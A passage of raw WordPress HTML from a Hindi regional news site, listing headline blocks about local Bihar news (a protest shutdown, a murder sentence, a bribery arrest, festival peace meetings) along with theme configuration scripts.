2o3","class":"jnews_block_3"};</script>
				</div>
	<div class="wpb_text_column wpb_content_element  jeg_subscribe_form" >
		<div class="wpb_wrapper">
			<p>News</p>

		</div>
	</div>
<div  class="jeg_postblock_3 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_155_7_697292a66ade7   " data-unique="jnews_module_155_7_697292a66ade7">
					
					<div class="jeg_posts jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://najarianews.in/?p=23703"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="दरभंगा : कुशेश्वरस्थान &#8211; खेल मैदान में विवाह भवन निर्माण के विरोध में बाजार रहा बंद।" sizes="(max-width: 350px) 100vw, 350px" data-full-width="1599" data-full-height="899" data-src="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-350x250.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-350x250.jpg 350w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-120x86.jpg 120w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-750x536.jpg 750w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://najarianews.in/?p=23703">दरभंगा : कुशेश्वरस्थान &#8211; खेल मैदान में विवाह भवन निर्माण के विरोध में बाजार रहा बंद।</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://najarianews.in/?author=6">Patna Office</a></div><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23703"><i class="fa fa-clock-o"></i> January 21, 2026</a></div><div class="jeg_meta_comment"><a href="https://najarianews.in/?p=23703" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>नजरिया/कुशेश्वरस्थान।  उच्च विद्यालय के खेल मैदान में पर्यटन विभाग, बिहार सरकार द्वारा बनाए जा रहे जी–2 प्लस विवाह भवन के...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://najarianews.in/?p=23698"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="एनजीओ फोरम और एनयूएलएम के कर्मियों को दिया गया विशेष प्रशिक्षण" sizes="(max-width: 350px) 100vw, 350px" data-full-width="1600" data-full-height="1200" data-src="https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-350x250.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-350x250.jpg 350w, https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-120x86.jpg 120w, https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-750x536.jpg 750w, https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://najarianews.in/?p=23698">एनजीओ फोरम और एनयूएलएम के कर्मियों को दिया गया विशेष प्रशिक्षण</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://najarianews.in/?author=2">Patna Office</a></div><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23698"><i class="fa fa-clock-o"></i> January 20, 2026</a></div><div class="jeg_meta_comment"><a href="https://najarianews.in/?p=23698" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>-कम दवा खाने वाले 104 गांवों पर स्वास्थ्य विभाग की विशेष नजर ​मुजफ्फरपुर: मंगलवार को सदर अस्पताल सभागार में फाइलेरिया...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://najarianews.in/?p=23696"><div class="thumbnail-container animate-lazy no_thumbnail size-715 "></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://najarianews.in/?p=23696">सास को मारपीट कर हत्या करने के मामले में पतोहु समेत दो लोगों को 7 वर्ष कठोर कारावास की सजा</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://najarianews.in/?author=2">Patna Office</a></div><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23696"><i class="fa fa-clock-o"></i> January 20, 2026</a></div><div class="jeg_meta_comment"><a href="https://najarianews.in/?p=23696" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>कोर्ट ने 25-25 हजार रूपये का दिया आर्थिक दण्ड अंगारघाट थानांतर्गत चैता दक्षिण लीलजी टोल मे 2 जनवरी 2019 की...</p>
                    </div>
                </div>
            </article><article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://najarianews.in/?p=23693"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="सरस्वती पूजा को लेकर पलासी थाना में शांति समिति की बैठक, शांतिपूर्ण आयोजन पर जोर" sizes="(max-width: 350px) 100vw, 350px" data-full-width="598" data-full-height="334" data-src="https://najarianews.in/wp-content/uploads/2026/01/Capture-1-350x250.png" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/Capture-1-350x250.png 350w, https://najarianews.in/wp-content/uploads/2026/01/Capture-1-120x86.png 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://najarianews.in/?p=23693">सरस्वती पूजा को लेकर पलासी थाना में शांति समिति की बैठक, शांतिपूर्ण आयोजन पर जोर</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">by</span> <a href="https://najarianews.in/?author=2">Patna Office</a></div><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23693"><i class="fa fa-clock-o"></i> January 20, 2026</a></div><div class="jeg_meta_comment"><a href="https://najarianews.in/?p=23693" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>संजय कुमार संवाददाता पलासी अररिया पलासी थाना परिसर में मंगलवार को सरस्वती पूजा को शांतिपूर्ण वातावरण में सम्पन्न कराने को...</p>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_155_7_697292a66ade7 = {"header_icon":"","first_title":"","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3"};</script>
				</div><div class="vc_empty_space"   style="height: 15px"><span class="vc_empty_space_inner"></span></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_sticky_sidebar jeg_sidebar"><div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_15 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_1o3 jnews_module_155_8_697292a66bce4   " data-unique="jnews_module_155_8_697292a66bce4">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Desh- Duniya</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://najarianews.in/?p=23642"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="अररिया &#8211; नरपतगंज में रिश्वतखोर राजस्व कर्मचारी गिरफ्तार, 15 हजार लेते रंगे हाथ पकड़ा गया" sizes="(max-width: 350px) 100vw, 350px" data-full-width="1600" data-full-height="1200" data-src="https://najarianews.in/wp-content/uploads/2026/01/IMG_20260120_210328-350x250.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/IMG_20260120_210328-350x250.jpg 350w, https://najarianews.in/wp-content/uploads/2026/01/IMG_20260120_210328-120x86.jpg 120w, https://najarianews.in/wp-content/uploads/2026/01/IMG_20260120_210328-750x536.jpg 750w, https://najarianews.in/wp-content/uploads/2026/01/IMG_20260120_210328-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://najarianews.in/?cat=71" class="category-braking-news">Braking News</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://najarianews.in/?p=23642">अररिया &#8211; नरपतगंज में रिश्वतखोर राजस्व कर्मचारी गिरफ्तार, 15 हजार लेते रंगे हाथ पकड़ा गया</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23642" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://najarianews.in/?p=23529"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="अररिया &#8211; नरपतगंज एसबीआई एटीएम चोरी मामले की तकनीकी जांच, थाने में मामला दर्ज" sizes="(max-width: 350px) 100vw, 350px" data-full-width="980" data-full-height="720" data-src="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260110-WA0029-350x250.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260110-WA0029-350x250.jpg 350w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260110-WA0029-120x86.jpg 120w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260110-WA0029-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://najarianews.in/?cat=71" class="category-braking-news">Braking News</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://najarianews.in/?p=23529">अररिया &#8211; नरपतगंज एसबीआई एटीएम चोरी मामले की तकनीकी जांच, थाने में मामला दर्ज</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23529" ><i class="fa fa-clock-o"></i> January 10, 2026</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_box format-standard">
                    <div class="box_wrap">
                        <div class="jeg_thumb">
                            
                            <a href="https://najarianews.in/?p=23525"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="अररिया &#8211; कार्यकाल के अंत में एसपी अंजनी कुमार ने साझा की उपलब्धियां, पुलिसिंग की दिखाई सख्त तस्वीर" sizes="(max-width: 350px) 100vw, 350px" data-full-width="640" data-full-height="480" data-src="https://najarianews.in/wp-content/uploads/2026/01/images-5-350x250.jpeg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/images-5-350x250.jpeg 350w, https://najarianews.in/wp-content/uploads/2026/01/images-5-120x86.jpeg 120w" data-sizes="auto" data-expand="700" /></div></a>
                            <div class="jeg_post_category">
                                <span><a href="https://najarianews.in/?cat=71" class="category-braking-news">Braking News</a></span>
                            </div>
                        </div>
                        <div class="jeg_postblock_content">
                            <h3 class="jeg_post_title">
                                <a href="https://najarianews.in/?p=23525">अररिया &#8211; कार्यकाल के अंत में एसपी अंजनी कुमार ने साझा की उपलब्धियां, पुलिसिंग की दिखाई सख्त तस्वीर</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23525" ><i class="fa fa-clock-o"></i> January 10, 2026</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_155_8_697292a66bce4 = {"header_icon":"","first_title":"Desh- Duniya","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"disable","include_post":"","included_only":"","exclude_post":"","include_category":"79,77,78,74,75","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_15"};</script>
				</div><div  class='jeg_ad jeg_ad_module jnews_module_155_9_697292a66ca87   '><div class='ads-wrapper'><a href='#' target='_blank' rel="nofollow noopener" class='adlink ads_image '>
								<img src='https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://najarianews.in/wp-content/uploads/2024/01/Najariya-News-2ok_page-0002.jpg' alt='' data-pin-no-hover="true">
							</a></div></div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_155_10_697292a66cd9e   " data-unique="jnews_module_155_10_697292a66cd9e">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>RECOMMENDED</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://najarianews.in/?p=23703"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="दरभंगा : कुशेश्वरस्थान &#8211; खेल मैदान में विवाह भवन निर्माण के विरोध में बाजार रहा बंद।" sizes="(max-width: 360px) 100vw, 360px" data-full-width="1599" data-full-height="899" data-src="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-360x180.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-360x180.jpg 360w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-750x375.jpg 750w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://najarianews.in/?cat=131" class="category-epaper">E-Paper</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=23703">दरभंगा : कुशेश्वरस्थान &#8211; खेल मैदान में विवाह भवन निर्माण के विरोध में बाजार रहा बंद।</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23703" ><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_155_10_697292a66cd9e = {"header_icon":"","first_title":"RECOMMENDED","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_9"};</script>
				</div><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_155_11_697292a66d382   " data-unique="jnews_module_155_11_697292a66d382">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>AROUND THE WORLD</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://najarianews.in/?p=23703"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="दरभंगा : कुशेश्वरस्थान &#8211; खेल मैदान में विवाह भवन निर्माण के विरोध में बाजार रहा बंद।" sizes="(max-width: 120px) 100vw, 120px" data-full-width="1599" data-full-height="899" data-src="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-120x86.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-120x86.jpg 120w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-350x250.jpg 350w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-750x536.jpg 750w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=23703">दरभंगा : कुशेश्वरस्थान &#8211; खेल मैदान में विवाह भवन निर्माण के विरोध में बाजार रहा बंद।</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23703" ><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://najarianews.in/?p=23698"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="एनजीओ फोरम और एनयूएलएम के कर्मियों को दिया गया विशेष प्रशिक्षण" sizes="(max-width: 120px) 100vw, 120px" data-full-width="1600" data-full-height="1200" data-src="https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-120x86.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-120x86.jpg 120w, https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-350x250.jpg 350w, https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-750x536.jpg 750w, https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=23698">एनजीओ फोरम और एनयूएलएम के कर्मियों को दिया गया विशेष प्रशिक्षण</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23698" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_155_11_697292a66d382 = {"header_icon":"","first_title":"AROUND THE WORLD","second_title":"","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"23693,23674,23672","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":6,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
				</div><div  class="jeg_postblock_9 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_155_12_697292a66d9c2   " data-unique="jnews_module_155_12_697292a66d9c2">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>TRENDING</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://najarianews.in/?p=23703"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="दरभंगा : कुशेश्वरस्थान &#8211; खेल मैदान में विवाह भवन निर्माण के विरोध में बाजार रहा बंद।" sizes="(max-width: 360px) 100vw, 360px" data-full-width="1599" data-full-height="899" data-src="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-360x180.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-360x180.jpg 360w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-750x375.jpg 750w, https://najarianews.in/wp-content/uploads/2026/01/IMG-20260121-WA0000-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://najarianews.in/?cat=131" class="category-epaper">E-Paper</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=23703">दरभंगा : कुशेश्वरस्थान &#8211; खेल मैदान में विवाह भवन निर्माण के विरोध में बाजार रहा बंद।</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23703" ><i class="fa fa-clock-o"></i> January 21, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://najarianews.in/?p=23698"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://najarianews.in/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="एनजीओ फोरम और एनयूएलएम के कर्मियों को दिया गया विशेष प्रशिक्षण" sizes="(max-width: 360px) 100vw, 360px" data-full-width="1600" data-full-height="1200" data-src="https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-360x180.jpg" data-srcset="https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-360x180.jpg 360w, https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-750x375.jpg 750w, https://najarianews.in/wp-content/uploads/2026/01/578362b8-8147-4259-b734-02e2eac7c43d-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://najarianews.in/?cat=71" class="category-braking-news">Braking News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=23698">एनजीओ फोरम और एनयूएलएम के कर्मियों को दिया गया विशेष प्रशिक्षण</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23698" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://najarianews.in/?p=23696"><div class="thumbnail-container animate-lazy no_thumbnail size-500 "></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://najarianews.in/?cat=71" class="category-braking-news">Braking News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://najarianews.in/?p=23696">सास को मारपीट कर हत्या करने के मामले में पतोहु समेत दो लोगों को 7 वर्ष कठोर कारावास की सजा</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://najarianews.in/?p=23696" ><i class="fa fa-clock-o"></i> January 20, 2026</a></div></div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
